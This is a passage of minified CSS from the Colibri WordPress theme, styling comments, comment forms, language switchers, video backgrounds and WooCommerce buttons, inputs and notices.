p{color:#666}html.colibri-wp-theme #colibri .page-comments .comment-content a:hover{color:#026e9f}html.colibri-wp-theme #colibri .page-comments .comment-body .reply a{margin-bottom:10px;font-weight:400;text-transform:lowercase;font-size:1em;line-height:1.5;color:#03a9f4}html.colibri-wp-theme #colibri .page-comments .comment-body .reply a:hover{color:#026e9f}html.colibri-wp-theme #colibri .page-comments .comment-body .reply a:hover{color:#026e9f}html.colibri-wp-theme #colibri .page-comments .children{margin-left:12px}html.colibri-wp-theme #colibri .page-comments .comments-disabled{text-align:center;margin-bottom:0;text-decoration:none;color:#666}html.colibri-wp-theme #colibri .comment-respond{border-top-width:1px;border-top-color:#eee;border-top-style:solid;border-right-width:0;border-right-color:#eee;border-right-style:solid;border-bottom-width:0;border-bottom-color:#eee;border-bottom-style:solid;border-left-width:0;border-left-color:#eee;border-left-style:solid;padding-top:15px}html.colibri-wp-theme #colibri .comment-respond .comment-reply-title{font-weight:600;font-size:1.25em;color:#000}html.colibri-wp-theme #colibri .comment-respond label{color:#666;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}html.colibri-wp-theme #colibri .comment-respond input:not([type="submit"]),html.colibri-wp-theme #colibri .comment-respond textarea{border-top-width:1px;border-top-color:#eee;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:#eee;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#eee;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:#eee;border-left-style:solid;font-family:Open Sans;font-weight:400;font-size:16px;color:#666;background-color:rgba(0,0,0,0);background-image:none;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]{background-color:#03a9f4;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#FFF}html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover{background-color:#026e9f;border-top-color:#026e9f;border-right-color:#026e9f;border-bottom-color:#026e9f;border-left-color:#026e9f}html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover{background-color:#026e9f;border-top-color:#026e9f;border-right-color:#026e9f;border-bottom-color:#026e9f;border-left-color:#026e9f}html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active{background-color:#03a9f4;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#FFF}html.colibri-wp-theme #colibri .comment-respond .comment-notes{font-family:Open Sans;font-weight:400;font-size:14px;color:#999}html.colibri-wp-theme .colibri-hidden{display:none!important}html.colibri-wp-theme .colibri-visible{display:block!important}html.colibri-wp-theme .colibri-stop-animation{-webkit-animation-duration:0s!important;animation-duration:0s!important}html.colibri-wp-theme [class*=style-],html.colibri-wp-theme [class*=local-style-],html.colibri-wp-theme .h-global-transition,html.colibri-wp-theme .h-global-transition-all *{-webkit-transition-property:background,padding,margin,border,opacity,color,fill,font,border-radius,max-height,max-width,-webkit-transform,-webkit-box-shadow;transition-property:background,padding,margin,border,opacity,color,fill,font,border-radius,max-height,max-width,-webkit-transform,-webkit-box-shadow;transition-property:background,padding,margin,border,transform,box-shadow,opacity,color,fill,font,border-radius,max-height,max-width;transition-property:background,padding,margin,border,transform,box-shadow,opacity,color,fill,font,border-radius,max-height,max-width,-webkit-transform,-webkit-box-shadow}html.colibri-wp-theme .h-global-transition-disable,html.colibri-wp-theme .h-global-transition-disable *{-webkit-transition-property:none!important;transition-property:none!important;-webkit-transition:none!important;transition:none!important}html.colibri-wp-theme .h-svg-icon:not(.h-icon__icon){-webkit-transition-duration:0s;transition-duration:0s}html.colibri-wp-theme .white-space-nowrap{white-space:nowrap}html.colibri-wp-theme .colibri-word-wrap{word-break:break-word}html.colibri-wp-theme .new-stacking-context{position:relative;z-index:1}html.colibri-wp-theme .mesmerize-language-switcher.after-menu{background-color:#fff;border-radius:4px 0 0 4px;right:0;position:fixed;top:80px;display:inline-block;z-index:10000;list-style:none;margin-left:0;padding:0;-webkit-box-shadow:0 0 1px 1px rgba(0,0,0,.1);box-shadow:0 0 1px 1px rgba(0,0,0,.1);margin-bottom:0}html.colibri-wp-theme .mesmerize-language-switcher.after-menu select{display:block;margin:10px}html.colibri-wp-theme ul.mesmerize-language-switcher.after-menu>li{display:none;float:left;padding:14px 8px;font-size:0;line-height:0}html.colibri-wp-theme ul.mesmerize-language-switcher.after-menu.hover>li,html.colibri-wp-theme ul.mesmerize-language-switcher.after-menu:hover>li,html.colibri-wp-theme ul.mesmerize-language-switcher.after-menu>li.current-lang{display:block}html.colibri-wp-theme ul.mesmerize-language-switcher.after-menu span{display:none}html.colibri-wp-theme ul.ope-language-switcher{display:inline-block;list-style:none;margin-left:0;padding:0;-webkit-box-shadow:0 0 1px 1px rgba(0,0,0,.1);box-shadow:0 0 1px 1px rgba(0,0,0,.1)}html.colibri-wp-theme div.ope-language-switcher li{display:none}html.colibri-wp-theme ul.ope-language-switcher img{width:18px}html.colibri-wp-theme .ope-language-switcher{display:none}html.colibri-wp-theme .ope-language-switcher.after-menu{background-color:#fff;border-radius:4px 0 0 4px;right:0;position:fixed;top:80px;display:inline-block;z-index:10000}html.colibri-wp-theme .ope-language-switcher.after-menu select{display:block;margin:10px 10px}html.colibri-wp-theme ul.ope-language-switcher.after-menu>li{display:none;float:left;padding:14px 8px;font-size:0;line-height:0}html.colibri-wp-theme ul.ope-language-switcher.after-menu>li.current-lang{display:block}html.colibri-wp-theme ul.ope-language-switcher.after-menu.hover>li,html.colibri-wp-theme ul.ope-language-switcher.after-menu:hover>li{display:block}html.colibri-wp-theme ul.ope-language-switcher.after-menu span{display:none}html.colibri-wp-theme .h-svg-icon{line-height:0;display:inline-block;fill:currentColor;-webkit-box-sizing:content-box;box-sizing:content-box}html.colibri-wp-theme .hide{display:none}html.colibri-wp-theme .colibri-force-hide{display:none!important}html.colibri-wp-theme .mw-100{max-width:100%}html.colibri-wp-theme .mh-100{max-height:100%}html.colibri-wp-theme .w-100{width:100%}html.colibri-wp-theme .h-100{height:100%}html.colibri-wp-theme .position-relative{position:relative}html.colibri-wp-theme .z-index-zero{z-index:0}html.colibri-wp-theme .background-layer-media-container-lg{display:block}html.colibri-wp-theme .background-layer-media-container-md{display:none}html.colibri-wp-theme .background-layer-media-container{display:none}html.colibri-wp-theme .height-auto-forced{height:auto!important;min-height:unset!important}@media (min-width:768px) and (max-width:1023px){html.colibri-wp-theme .background-layer-media-container-md{display:block}html.colibri-wp-theme .background-layer-media-container-lg{display:none}html.colibri-wp-theme .background-layer-media-container{display:none}}@media (max-width:767px){html.colibri-wp-theme .background-layer-media-container{display:block}html.colibri-wp-theme .background-layer-media-container-lg{display:none}html.colibri-wp-theme .background-layer-media-container-md{display:none}}html.colibri-wp-theme div.cp-video-bg{background-color:#000;background-position:center center;background-size:cover;background-repeat:no-repeat;position:absolute;z-index:-3;width:100%;margin-top:0;top:0;-webkit-transform:translate3d(0,0,-2px)}html.colibri-wp-theme .cp-video-bg{background-color:transparent!important;overflow:hidden;line-height:0;font-size:0;height:100%;max-height:100%;max-width:100%}html.colibri-wp-theme .cp-video-bg iframe,html.colibri-wp-theme .cp-video-bg video{visibility:hidden;display:block}@media (min-width:767px){html.colibri-wp-theme .cp-video-bg.visible iframe,html.colibri-wp-theme .cp-video-bg.visible video{visibility:visible}}html.colibri-wp-theme div.cp-video-bg .wp-custom-header-video{position:absolute;opacity:0;width:100%;-webkit-transition:opacity 0.4s cubic-bezier(.44,.94,.25,.34);transition:opacity 0.4s cubic-bezier(.44,.94,.25,.34)}html.colibri-wp-theme div.cp-video-bg button.wp-custom-header-video-button{display:none}html.colibri-wp-theme .background-video-youtube-blocker{position:absolute;width:100%;height:100%;background-color:transparent;z-index:9999}@media (min-width:1024px){html.colibri-wp-theme .h-hide-lg{display:none}}@media (min-width:768px) and (max-width:1023px){html.colibri-wp-theme .h-hide-md{display:none}}@media (max-width:767px){html.colibri-wp-theme .h-hide-sm{display:none}html.colibri-wp-theme .h-hide-sm-force{display:none!important}}html.colibri-wp-theme .h-overflow-visible{overflow:visible}html.colibri-wp-theme .h-overflow-hidden{overflow:hidden}html.colibri-wp-theme .section-option-submenu-hidden{display:none}html.colibri-wp-theme .h-ignore-global-body-typography{font-size:initial;line-height:initial;color:initial;letter-spacing:initial;font-style:initial}html.colibri-wp-theme .display-none{display:none}html.colibri-wp-theme .shortcode-placeholder-preview{text-align:center;padding:10px;border:1px solid #dadada;color:#919191;background-color:#f7f7f7}html.colibri-wp-theme .pointer-event-none{pointer-events:none}html.colibri-wp-theme .text-success{color:#28a745!important}html.colibri-wp-theme .text-danger{color:#dc3545!important}html.colibri-wp-theme .cursor-pointer{cursor:pointer}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){html.colibri-wp-theme .page-header,html.colibri-wp-theme .page-content,html.colibri-wp-theme .page-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}html.colibri-wp-theme [class*="type-"].post ul,html.colibri-wp-theme [class*="type-"].post ol,html.colibri-wp-theme [class*="type-"].page ul,html.colibri-wp-theme [class*="type-"].page ol{margin:auto 1.5em 1em 1.5em}html.colibri-wp-theme [class*="type-"].post ul ul,html.colibri-wp-theme [class*="type-"].post ul ol,html.colibri-wp-theme [class*="type-"].post ol ul,html.colibri-wp-theme [class*="type-"].post ol ol,html.colibri-wp-theme [class*="type-"].page ul ul,html.colibri-wp-theme [class*="type-"].page ul ol,html.colibri-wp-theme [class*="type-"].page ol ul,html.colibri-wp-theme [class*="type-"].page ol ol{margin:0 0 0 1.5em}html.colibri-wp-theme #page-top{overflow-y:hidden;overflow-x:hidden}html.colibri-wp-theme h1,html.colibri-wp-theme h2,html.colibri-wp-theme h3,html.colibri-wp-theme h4,html.colibri-wp-theme h5,html.colibri-wp-theme h6{-ms-word-wrap:break-word;word-wrap:break-word}html.colibri-wp-theme .main-row-inner>.h-col:first-child{width:0}html.colibri-wp-theme .has-fit-text.wp-block-heading,html.colibri-wp-theme p.has-fit-text{max-width:100%;overflow:hidden;-webkit-transition:none!important;transition:none!important}html.colibri-wp-theme .wp-block-accordion-heading__toggle:not(.extra-1):not(.extra-2){background-color:inherit!important;border:none;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit}html.colibri-wp-theme .wp-block-accordion-heading__toggle:not(.extra-1):not(.extra-2):focus{outline:none}html.colibri-wp-theme .has-fit-text.wp-block-heading,html.colibri-wp-theme p.has-fit-text{max-width:100%;overflow:hidden;-webkit-transition:none!important;transition:none!important}html.colibri-wp-theme .h-section .wp-block-accordion-panel{margin-top:28px}html.colibri-wp-theme .wp-block-woocommerce-accordion-header .accordion-item__toggle:not(.extra-1):not(.extra-2),html.colibri-wp-theme .wp-block-accordion-heading__toggle:not(.extra-1):not(.extra-2){background-color:inherit!important;border:none;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit}html.colibri-wp-theme .wp-block-woocommerce-accordion-header .accordion-item__toggle:not(.extra-1):not(.extra-2):focus,html.colibri-wp-theme .wp-block-accordion-heading__toggle:not(.extra-1):not(.extra-2):focus{outline:none}html.colibri-wp-theme .woocommerce-page,html.colibri-wp-theme .woocommerce{font-size:calc(16px * 0.875)}html.colibri-wp-theme .woocommerce-page mark,html.colibri-wp-theme .woocommerce mark{background:transparent}@media (min-width:1024px){html.colibri-wp-theme .woocommerce-page,html.colibri-wp-theme .woocommerce{font-size:16px}}html.colibri-wp-theme .woocommerce-page .content .h-section,html.colibri-wp-theme .woocommerce .content .h-section{background-color:#F5FAFD;color:#6B7C93;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0!important;padding-left:15px;padding-right:15px}@media (min-width:768px){html.colibri-wp-theme .woocommerce-page .content .h-section,html.colibri-wp-theme .woocommerce .content .h-section{padding-left:45px;padding-right:45px}}html.colibri-wp-theme .woocommerce-page .content .h-section>.h-section-grid-container,html.colibri-wp-theme .woocommerce .content .h-section>.h-section-grid-container{-webkit-box-flex:1;-ms-flex:1;flex:1}html.colibri-wp-theme .woocommerce-page .content .h-section input[type=submit],html.colibri-wp-theme .woocommerce-page .content .h-section input[type=button],html.colibri-wp-theme .woocommerce-page .content .h-section .button,html.colibri-wp-theme .woocommerce-page .content .h-section a.button,html.colibri-wp-theme .woocommerce-page .content .h-section button.button,html.colibri-wp-theme .woocommerce-page .content .h-section input.button,html.colibri-wp-theme .woocommerce-page .content .h-section #respond input#submit,html.colibri-wp-theme .woocommerce-page .content .h-section a.added_to_cart,html.colibri-wp-theme .woocommerce .content .h-section input[type=submit],html.colibri-wp-theme .woocommerce .content .h-section input[type=button],html.colibri-wp-theme .woocommerce .content .h-section .button,html.colibri-wp-theme .woocommerce .content .h-section a.button,html.colibri-wp-theme .woocommerce .content .h-section button.button,html.colibri-wp-theme .woocommerce .content .h-section input.button,html.colibri-wp-theme .woocommerce .content .h-section #respond input#submit,html.colibri-wp-theme .woocommerce .content .h-section a.added_to_cart{height:auto;font-family:"Open Sans";color:#ffffff!important;background-color:var(--colibri-color-1);border-radius:5px;min-width:7rem;font-weight:600;letter-spacing:1px;text-align:center;text-decoration:none;cursor:pointer;display:inline-block!important;line-height:1.5rem;border:0 solid var(--colibri-color-1);vertical-align:middle;-webkit-appearance:none;margin-bottom:.75rem;min-height:0;height:auto;font-size:0.75rem!important;padding:.55rem 1.5rem!important}html.colibri-wp-theme .woocommerce-page .content .h-section input[type=submit]:hover,html.colibri-wp-theme .woocommerce-page .content .h-section input[type=button]:hover,html.colibri-wp-theme .woocommerce-page .content .h-section .button:hover,html.colibri-wp-theme .woocommerce-page .content .h-section a.button:hover,html.colibri-wp-theme .woocommerce-page .content .h-section button.button:hover,html.colibri-wp-theme .woocommerce-page .content .h-section input.button:hover,html.colibri-wp-theme .woocommerce-page .content .h-section #respond input#submit:hover,html.colibri-wp-theme .woocommerce .content .h-section input[type=submit]:hover,html.colibri-wp-theme .woocommerce .content .h-section input[type=button]:hover,html.colibri-wp-theme .woocommerce .content .h-section .button:hover,html.colibri-wp-theme .woocommerce .content .h-section a.button:hover,html.colibri-wp-theme .woocommerce .content .h-section button.button:hover,html.colibri-wp-theme .woocommerce .content .h-section input.button:hover,html.colibri-wp-theme .woocommerce .content .h-section #respond input#submit:hover{outline:none;text-decoration:none;color:#fff;background-color:var(--colibri-color-1--variant-4);border-color:var(--colibri-color-1--variant-4)}html.colibri-wp-theme .woocommerce-page .content .h-section a.added_to_cart,html.colibri-wp-theme .woocommerce .content .h-section a.added_to_cart{background-color:var(--colibri-color-2)!important;border-color:var(--colibri-color-2)!important}html.colibri-wp-theme .woocommerce-page .content .h-section a.added_to_cart:hover,html.colibri-wp-theme .woocommerce .content .h-section a.added_to_cart:hover{background-color:var(--colibri-color-2--variant-4)!important;border-color:var(--colibri-color-2--variant-4)!important}html.colibri-wp-theme .woocommerce-page .content .h-section input,html.colibri-wp-theme .woocommerce-page .content .h-section select,html.colibri-wp-theme .woocommerce-page .content .h-section textarea,html.colibri-wp-theme .woocommerce .content .h-section input,html.colibri-wp-theme .woocommerce .content .h-section select,html.colibri-wp-theme .woocommerce .content .h-section textarea{display:block;width:100%;font-family:inherit;font-size:1rem;height:2.5rem;outline:0;vertical-align:middle;background-color:#fff;border:1px solid #f1f1f1;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;padding:0 12px}html.colibri-wp-theme .woocommerce-page .content .h-section textarea,html.colibri-wp-theme .woocommerce .content .h-section textarea{padding:.75rem 16px;height:auto}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-quantity-selector:not(#extra-1),html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-quantity-selector:not(#extra-1){background:#fff}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-quantity-selector:not(#extra-1) .wc-block-components-quantity-selector__button,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-quantity-selector:not(#extra-1) .wc-block-components-quantity-selector__button{background:none transparent;border:0;-webkit-box-shadow:none;box-shadow:none;color:currentColor;cursor:pointer;font-size:.9em;font-style:normal;font-weight:400;margin:0;min-width:30px;opacity:.6;padding:0;text-align:center;text-decoration:none}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-quantity-selector:not(#extra-1) input.wc-block-components-quantity-selector__input,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-quantity-selector:not(#extra-1) input.wc-block-components-quantity-selector__input{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;background:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;color:currentColor;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;font-size:1em;font-weight:600;line-height:1;margin:0;min-width:40px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:.4em 0;text-align:center;vertical-align:middle}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-quantity-selector:not(#extra-1):after,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-quantity-selector:not(#extra-1):after{width:100%;display:block}html.colibri-wp-theme .woocommerce-page .content .h-section form .form-row textarea,html.colibri-wp-theme .woocommerce .content .h-section form .form-row textarea{height:4em;line-height:1.5;display:block;-webkit-box-shadow:none;box-shadow:none}html.colibri-wp-theme .woocommerce-page .content .h-section input:focus:not(.button):not([type="submit"]),html.colibri-wp-theme .woocommerce-page .content .h-section select:focus:not(.button):not([type="submit"]),html.colibri-wp-theme .woocommerce-page .content .h-section textarea:focus:not(.button):not([type="submit"]),html.colibri-wp-theme .woocommerce .content .h-section input:focus:not(.button):not([type="submit"]),html.colibri-wp-theme .woocommerce .content .h-section select:focus:not(.button):not([type="submit"]),html.colibri-wp-theme .woocommerce .content .h-section textarea:focus:not(.button):not([type="submit"]){outline:0;background-color:#fff;border-color:#1c86f2;-webkit-box-shadow:0 0 0 1px #1c86f2 inset;box-shadow:0 0 0 1px #1c86f2 inset}html.colibri-wp-theme .woocommerce-page .content .h-section .star-rating span:before,html.colibri-wp-theme .woocommerce .content .h-section .star-rating span:before{color:#0DB3FE}html.colibri-wp-theme .woocommerce-page .content .h-section .star-rating::before,html.colibri-wp-theme .woocommerce .content .h-section .star-rating::before{color:#0DB3FE}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-error,html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-info,html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-message,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-error,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-info,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;outline:none}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-error li,html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-info li,html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-message li,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-error li,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-info li,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-message li{margin-top:0;margin-bottom:0}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-error::before,html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-info::before,html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-message::before,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-error::before,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-info::before,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-message::before{font-family:WooCommerce;content:"\E028";content:"\E028" / "";display:inline-block;position:absolute;top:1em;left:1.5em}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-message::before,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-message::before{content:"\E015";color:#8fae1b}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-info::before,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-info::before{color:#1e85be}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-error::before,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-error::before{content:"\E016";color:#b81c23}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-product-badge,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-product-badge{padding:0 .66em}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-blocks-components-select__container,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-blocks-components-select__container{margin-top:16px}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input,html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input{margin-top:16px}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input:-webkit-autofill,html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=email],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=number],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=password],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=tel],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=text],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=url],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input input:-webkit-autofill,html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=email],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=number],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=password],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=tel],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=text],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=url],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input:-webkit-autofill,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=email],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=number],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=password],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=tel],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=text],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input.is-active input[type=url],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input input:-webkit-autofill,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=email],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=number],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=password],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=tel],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=text],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input.is-active input[type=url]{padding:1.5em .5em .5em}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-validation-error>p,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-validation-error>p{margin:0;padding:4px 0 0}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-checkbox,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-checkbox{margin-top:1em}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=email],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=number],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=password],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=tel],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=text],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=url],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=email],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=number],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=password],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=tel],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=text],html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=url],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=email],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=number],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=password],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=tel],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=text],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-form .wc-block-components-text-input input[type=url],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=email],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=number],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=password],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=tel],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=text],html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-text-input input[type=url]{height:50px}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-totals-wrapper,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-totals-wrapper{padding:16px 0}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-totals-wrapper:empty,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-totals-wrapper:empty{border-width:0;padding:0}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .wc-block-components-address-card__edit,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-address-card__edit{margin:0 0 0 auto}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) 